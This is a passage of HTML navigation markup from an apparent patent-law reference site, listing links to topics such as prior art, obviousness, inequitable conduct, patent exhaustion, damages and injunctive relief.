	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a title="(FITF) U.S. Patents/Published Apps Qualifying As Prior Art (Sec. 102(a)(2) (AIA))" href="https://patentdefenses.com/fitf-u-s-patentspublished-apps-qualifying-as-prior-art-%c2%a7-102a2-aia/" class="321">(FITF) U.S. Patents/Published Apps Qualifying As Prior Art (Sec. 102(a)(2) (AIA))</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a title="(FITF) Other Prior Art (Sec. 102(a)(1) (AIA))" href="https://patentdefenses.com/fitf-other-prior-art-%c2%a7-102a1-aia/" class="323">(FITF) Other Prior Art (Sec. 102(a)(1) (AIA))</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a title="On Sale Bar" href="https://patentdefenses.com/on-sale-bar/" class="325">On Sale Bar <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/on-sale-bar/#a-ready-for-patenting" class="menu-section-link">a) ready for patenting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/on-sale-bar/#b-commercial-offer-for-sale" class="menu-section-link">b) commercial offer for sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/on-sale-bar/#c-may-be-secret" class="menu-section-link">c) may be secret</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/on-sale-bar/#d-method-claims" class="menu-section-link">d) method claims</a></li>
</ul>

</li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a title="Public Use Bar" href="https://patentdefenses.com/public-use-bar/" class="327">Public Use Bar</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a title="Experimental Sale Or Use" href="https://patentdefenses.com/experimental-sale-or-use/" class="329">Experimental Sale Or Use</a></li>
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a title="Prior Art" href="https://patentdefenses.com/prior-art/" class="331">Prior Art <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#a-third-party-on-salepublic-use" class="menu-section-link">a) third-party on sale/public use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#b-printed-publication-sec-a-hrefhttpwww4lawcornelleduuscodehtmluscode35usc_sec_35_00000102----000-html102aa-b" class="menu-section-link">b) “printed publication” (sec. 102(a), (b))</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#c-sec-102e-prior-art" class="menu-section-link">c) sec. 102(e) prior art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#d-applicants-publicationsdisclosures" class="menu-section-link">d) applicants’ “publications”/disclosures</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#e-patent-owners-other-patents" class="menu-section-link">e) patent owner’s other patents</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#f-prior-invention-sec-a-hrefhttpwwwlawcornelleduuscode35usc_sec_35_00000102----000-html102ag-by-one-of-the-co-inventors" class="menu-section-link">f) prior invention (sec. 102(g)) [by one of the co-inventors]</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#g-prior-invention-sec-102g-by-third-party" class="menu-section-link">g) prior invention (sec. 102(g)) [by third party]</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#h-derivation-from-others-derived-knowledge-sec-102f" class="menu-section-link">h) derivation from others; derived knowledge (sec. 102(f))</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#i-known-or-used-by-others-in-us-sec-102a" class="menu-section-link">i) “known or used by others” in U.S. (sec. 102(a))</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#j-applicant-admitted-prior-art-aapa-and-knowledge" class="menu-section-link">j) applicant admitted prior art (“AAPA”) and knowledge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/prior-art/#k-overcoming-putative-prior-art" class="menu-section-link">k) overcoming putative prior art</a></li>
</ul>

</li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a title="Anticipation (Sec. 102)" href="https://patentdefenses.com/anticipation-sec-102/" class="333">Anticipation (Sec. 102) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#a-inherent-disclosure" class="menu-section-link">a) inherent disclosure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#b-genus---species" class="menu-section-link">b) genus - species</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#c-method-claims" class="menu-section-link">c) method claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#d-apparatus-claims" class="menu-section-link">d) apparatus claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#e-reference-enabling" class="menu-section-link">e) reference enabling</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#f-single-reference" class="menu-section-link">f) single reference</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#g-expert-testimony" class="menu-section-link">g) expert testimony</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/anticipation-sec-102/#h-relationship-to-written-description-support" class="menu-section-link">h) relationship to written description support</a></li>
</ul>

</li>
	<li id="menu-item-355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a title="Obviousness (Sec. 103)" href="https://patentdefenses.com/obviousness-sec-103/" class="335">Obviousness (Sec. 103) <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#a-analogous-art" class="menu-section-link">a) analogous art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#b-what-a-reference-teaches" class="menu-section-link">b) what a reference teaches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#c-teaching-away" class="menu-section-link">c) teaching away</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#d-motivation-to-combine-or-modify-art" class="menu-section-link">d) motivation to combine or modify art</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#e-reasonable-expectation-of-success" class="menu-section-link">e) reasonable expectation of success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#f-the-manner-in-which-the-invention-was-made" class="menu-section-link">f) the manner in which the invention was made</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#g-objective-indicia-of-non-obviousness-secondary-considerations" class="menu-section-link">g) objective indicia of non-obviousness (secondary considerations)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#h-nexus-to-claimed-invention" class="menu-section-link">h) nexus to claimed invention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#i-objective-indicia-of-obviousness" class="menu-section-link">i) objective indicia of obviousness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#j-admissions-and-omissions-supporting-obviousness" class="menu-section-link">j) admissions and omissions supporting obviousness</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#k-genus--species" class="menu-section-link">k) genus – species</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#l-method-claims" class="menu-section-link">l) method claims</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/obviousness-sec-103/#m-obvious-as-a-matter-of-law" class="menu-section-link">m) obvious as a matter of law</a></li>
</ul>

</li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a title="Sec. 135 Repose" href="https://patentdefenses.com/sec-135-repose/" class="337">Sec. 135 Repose</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a title="Double Patenting" href="https://patentdefenses.com/double-patenting/" class="339">Double Patenting <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/double-patenting/#a-same-invention" class="menu-section-link">a) same invention</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/double-patenting/#b-obviousness-type-non-statutory" class="menu-section-link">b) obviousness-type (non-statutory)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/double-patenting/#c-terminal-disclaimer" class="menu-section-link">c) terminal disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/double-patenting/#d-safe-harbor-for-divisionals" class="menu-section-link">d) safe harbor for “divisionals”</a></li>
</ul>

</li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a title="Broadening Reissue, Reexam, IPR Or PGR (Secs. 251, 305, 314, 316, 326)" href="https://patentdefenses.com/broadening-reissue-reexam-ipr-or-pgr-secs-251-305-314-316-326/" class="341">Broadening Reissue, Reexam, IPR Or PGR (Secs. 251, 305, 314, 316, 326)</a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a title="Inventorship (Secs. 101, 102(f), 116, 256)" href="https://patentdefenses.com/inventorship-secs-102f-256/" class="343">Inventorship (Secs. 101, 102(f), 116, 256)</a></li>
	<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a title="Abandonment Of Invention (Sec. 102(c))" href="https://patentdefenses.com/abandonment-of-invention-sec-102c/" class="2740">Abandonment Of Invention (Sec. 102(c))</a></li>
	<li id="menu-item-4351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4351"><a title="Disclaimer Of Claim (Sec. 253(a))" href="https://patentdefenses.com/disclaimer-of-claim-sec-253a/" class="4349">Disclaimer Of Claim (Sec. 253(a))</a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a title="Oath Defect" href="https://patentdefenses.com/oath-defect/" class="345">Oath Defect</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a title="Other Defects" href="https://patentdefenses.com/other-defects/" class="347">Other Defects</a></li>
</ul>
</li>
<li id="menu-item-447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-447 dropdown"><a title="Inequitable Conduct; Unclean Hands" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="447">Inequitable Conduct; Unclean Hands <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a title="Unclean Hands" href="https://patentdefenses.com/unclean-hands/" class="1836">Unclean Hands</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a title="&lt;em&gt;Therasense&lt;/em&gt;" href="https://patentdefenses.com/therasense/" class="434"><em>Therasense</em></a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a title="Likely Survives &lt;em&gt;Therasense&lt;/em&gt;" href="https://patentdefenses.com/likely-survives-therasense/" class="437">Likely Survives <em>Therasense</em></a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a title="Pleading Requirements" href="https://patentdefenses.com/pleading-requirements/" class="439">Pleading Requirements</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a title="Effect Of Finding Inequitable Conduct" href="https://patentdefenses.com/effect-of-finding-inequitable-conduct/" class="441">Effect Of Finding Inequitable Conduct</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66 dropdown"><a title="Ownership/Standing" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="22">Ownership/Standing <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a title="Ownership/Standing" href="https://patentdefenses.com/ownership-standing/" class="22">Ownership/Standing</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a title="Assignments" href="https://patentdefenses.com/assignments/" class="449">Assignments</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a title="Bona Fide Purchaser (Sec. 261)" href="https://patentdefenses.com/bona-fide-purchaser-sec-261/" class="2460">Bona Fide Purchaser (Sec. 261)</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a title="Constitutional And Statutory (fka “Prudential”) Standing" href="https://patentdefenses.com/constitutional-standing/" class="451">Constitutional And Statutory (fka “Prudential”) Standing</a></li>
	<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a title="Co-Ownership Of Patent" href="https://patentdefenses.com/co-ownership-of-patent/" class="453">Co-Ownership Of Patent</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-61 dropdown"><a title="License/Exhaustion" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="24">License/Exhaustion <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a title="License/Exhaustion" href="https://patentdefenses.com/license-exhaustion/" class="24">License/Exhaustion</a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-459 current_page_item menu-item-467 active"><a title="Exhaustion; First Sale Doctrine" href="https://patentdefenses.com/exhaustion-first-sale-doctrine/" class="459">Exhaustion; First Sale Doctrine</a></li>
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466"><a title="Implied License" href="https://patentdefenses.com/implied-license/" class="461">Implied License</a></li>
	<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a title="Shop Right" href="https://patentdefenses.com/shop-right/" class="463">Shop Right</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a title="Acquiescence" href="https://patentdefenses.com/acquiescence/" class="26">Acquiescence</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469 dropdown"><a title="Laches, Estoppel, Waiver, Sec. 273 Prior Commercial Use" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="469">Laches, Estoppel, Waiver, Sec. 273 Prior Commercial Use <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-484"><a title="Laches" href="https://patentdefenses.com/laches/" class="470">Laches</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-483"><a title="Legal Estoppel" href="https://patentdefenses.com/legal-estoppel/" class="472">Legal Estoppel</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-482"><a title="Equitable Estoppel" href="https://patentdefenses.com/equitable-estoppel/" class="474">Equitable Estoppel</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-481"><a title="Waiver" href="https://patentdefenses.com/waiver/" class="476">Waiver</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a title="Sec. 273" href="https://patentdefenses.com/sec-273/" class="478">Sec. 273</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a title="Misuse" href="https://patentdefenses.com/misuse/" class="30">Misuse</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55 dropdown"><a title="Increased Damages; Willfulness" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="32">Increased Damages; Willfulness <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a title="Increased Damages; Non-Willfullness- Basics" href="https://patentdefenses.com/increased-damages-non-willfulness/" class="32">Increased Damages; Non-Willfullness- Basics</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a title="Willfulness" href="https://patentdefenses.com/willfulness/" class="487">Willfulness</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a title="Pre-&lt;em&gt;Halo&lt;/em&gt; Willfulness And Increased Damages" href="https://patentdefenses.com/pre-halo-willfulness-and-increased-damages/" class="489">Pre-<em>Halo</em> Willfulness And Increased Damages</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a title="Opinion Of Counsel" href="https://patentdefenses.com/opinion-of-counsel/" class="491">Opinion Of Counsel</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-502"><a title="Waiver Of Privilege" href="https://patentdefenses.com/waiver-of-privilege/" class="493">Waiver Of Privilege</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a title="Who Decides Willfulness Or Misconduct?" href="https://patentdefenses.com/who-decides-willfulness-or-misconduct/" class="496">Who Decides Willfulness Or Misconduct?</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a title="Enhancement of Damages" href="https://patentdefenses.com/enhancement-of-damages/" class="498">Enhancement of Damages</a></li>
</ul>
</li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-54 dropdown"><a title="Damages and Other Monetary Remedies" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="34">Damages and Other Monetary Remedies <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a title="Damages and Other Monetary Remedies – Basics" href="https://patentdefenses.com/damages-and-other-monetary-remedies-basics/" class="835">Damages and Other Monetary Remedies – Basics</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a title="Limitations on Damages" href="https://patentdefenses.com/time-limitation-on-damages/" class="513">Limitations on Damages <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#a-time-limitation-on-damages" class="menu-section-link">a) time limitation on damages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#b-sec-287-marking-notice-of-claim-impact-on-damages" class="menu-section-link">b) sec. 287 marking; notice of claim; impact on damages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#c-indirect-infringement-damages-limited-to-extent-of-direct-infringement" class="menu-section-link">c) indirect-infringement damages limited to extent of direct infringement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#d-apportionment" class="menu-section-link">d) apportionment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#e-limits-re-extraterritorial-reach-foreign-activities" class="menu-section-link">e) limits re: extraterritorial reach (foreign activities)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#f-failure-to-mitigate-damages" class="menu-section-link">f) failure to mitigate damages</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/time-limitation-on-damages/#g-benefit-rule-in-mitigation-of-damages" class="menu-section-link">g) “benefit rule” in mitigation of damages</a></li>
</ul>

</li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a title="Lost Profits" href="https://patentdefenses.com/lost-profits/" class="523">Lost Profits <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/lost-profits/#a-lost-sales" class="menu-section-link">a) lost sales</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/lost-profits/#b-reduced-pricesprice-erosion" class="menu-section-link">b) reduced prices/price erosion</a></li>
</ul>

</li>
	<li id="menu-item-850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a title="Lost Royalties" href="https://patentdefenses.com/lost-royalties/" class="847">Lost Royalties</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a title="Established Royalty" href="https://patentdefenses.com/established-royalty/" class="530">Established Royalty</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a title="Reasonable Royalty" href="https://patentdefenses.com/reasonable-royalty/" class="528">Reasonable Royalty <span class="fa arrow menu-section-toggle"></span></a>

<ul class="menu-section">
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#aemgeorgia-pacificem-factors" class="menu-section-link">a) Georgia-Pacific factors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#b-hypothetical-negotiation" class="menu-section-link">b) hypothetical negotiation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#c-royalty-base-entire-market-value-rule" class="menu-section-link">c) royalty base; entire market value rule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#d-royalty-rate" class="menu-section-link">d) royalty rate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#e-rejected-reasonable-royalties-methodologies" class="menu-section-link">e) rejected reasonable royalties methodologies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://patentdefenses.com/reasonable-royalty/#f-frand-standard-essential-patents" class="menu-section-link">f) FRAND standard essential patents</a></li>
</ul>

</li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><a title="Supplemental Damages" href="https://patentdefenses.com/supplemental-damages/" class="536">Supplemental Damages</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a title="Prejudgment Interest" href="https://patentdefenses.com/prejudgment-interest/" class="538">Prejudgment Interest</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a title="Provisional Rights; Pre-Issuance Reasonable Royalty (Sec. 154(d))" href="https://patentdefenses.com/provisional-rights-pre-issuance-reasonable-royalty-154d/" class="534">Provisional Rights; Pre-Issuance Reasonable Royalty (Sec. 154(d))</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a title="Post-Judgment (“Ongoing”) Royalties" href="https://patentdefenses.com/post-judgment-royalties-2/" class="861">Post-Judgment (“Ongoing”) Royalties</a></li>
</ul>
</li>
<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-870 dropdown"><a title="Injunctive Relief" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="867">Injunctive Relief <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a title="Equitable Principles Governing Injunction" href="https://patentdefenses.com/equitable-principles-governing-injunction/" class="556">Equitable Principles Governing Injunction</a></li>
	<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a title="Irreparable Harm" href="https://patentdefenses.com/irreparable-harm/" class="1035">Irreparable Harm</a></li>
	<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a title="Legal Remedies Inadequate" href="https://patentdefenses.com/legal-remedies-inadequate/" class="1036">Legal Remedies Inadequate</a></li>
	<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a title="Balance of Hardships" href="https://patentdefenses.com/balance-of-hardships/" class="1037">Balance of Hardships</a></li>
	<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a title="Serves Public Interest" href="https://patentdefenses.com/serves-public-interest/" class="1038">Serves Public Interest</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a title="Preliminary Injunction" href="https://patentdefenses.com/preliminary-injunction/" class="554">Preliminary Injunction</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a title="Scope Of Injunction" href="https://patentdefenses.com/scope-of-injunction/" class="558">Scope Of Injunction</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a title="Contempt Of Injunction" href="https://patentdefenses.com/contempt-of-injunction/" class="560">Contempt Of Injunction</a></li>
</ul>
</li>
<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a title="ITC Remedies" href="https://patentdefenses.com/itc-remedies/" class="38">ITC Remedies</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a title="Court Of Federal Claims" href="https://patentdefenses.com/court-of-federal-claims/" class="40">Court Of Federal Claims</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-572 dropdown"><a title="Issue and Claim Preclusion; Kessler Doctrine" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="572">Issue and Claim Preclusion; Kessler Doctrine <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a title="Claim Preclusion" href="https://patentdefenses.com/claim-preclusion/" class="573">Claim Preclusion</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a title="Issue Preclusion" href="https://patentdefenses.com/issue-preclusion/" class="575">Issue Preclusion</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-580"><a title="&lt;em&gt;Kessler&lt;/em&gt; Doctrine" href="https://patentdefenses.com/kessler-doctrine/" class="577"><em>Kessler</em> Doctrine</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a title="Judicial Estoppel" href="https://patentdefenses.com/judicial-estoppel/" class="1021">Judicial Estoppel</a></li>
	<li id="menu-item-2077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2077"><a title="AIA Trial-Based Estoppel" href="https://patentdefenses.com/aia-trial-based-estoppel/" class="2075">AIA Trial-Based Estoppel</a></li>
</ul>
</li>
<li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-583 dropdown"><a title="Other Defenses" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true" class="583">Other Defenses <span class="fa arrow"></span></a>
<ul role="menu" class=" nav nav-second-level">
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a title="Prosecution Laches" href="https://patentdefenses.com/prosecution-history-laches/" class="584">Prosecution Laches</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a title="Reissue Recapture Rule" href="https://patentdefenses.com/reissue-recapture-rule/" class="587">Reissue Recapture Rule</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a title="Reissue/Reexamination Defects" href="https://patentdefenses.com/reissue-reexamination-defects/" class="589">Reissue/Reexamination Defects</a></li>
